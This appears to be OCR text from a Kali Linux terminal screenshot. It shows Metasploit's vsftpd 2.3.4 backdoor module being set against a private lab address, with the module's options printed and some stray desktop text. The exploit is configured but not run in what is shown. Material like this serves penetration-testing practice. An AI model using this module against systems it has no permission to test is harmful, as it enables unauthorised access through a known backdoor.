 fabiola@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.10.10
RHOSTS ⇒ 192.168.10.10
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port
[,type:host:port][ ... ]
RHOSTS 192.168.10.10 yes The target host(s), see https://docs.m
etasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 21 yes The target port (TCP)
KALI LINUX
Payload options (cmd/unix/interact):
Name Current Setting Required Description
he quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.